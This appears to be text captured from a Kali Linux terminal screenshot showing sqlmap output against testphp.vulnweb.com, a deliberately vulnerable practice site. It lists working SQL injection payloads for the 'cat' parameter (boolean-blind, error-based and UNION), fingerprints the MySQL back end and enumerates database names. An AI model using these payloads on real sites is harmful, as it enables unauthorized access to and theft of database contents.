 root@kali: ~
File Edit View Search Terminal Help
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7828=7828
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 8585 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(85
85=8585,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71787a6a71,0x635a6266727961786c7a765362787
1467745777a786269696e77756a5a6e454d4b4d534752597363,0x716a7a6271),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL-- DQJC
---
[07:48:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[07:48:30] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[07:48:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vuln
web.com'
[*] shutting down at 07:48:30
root@kali:~#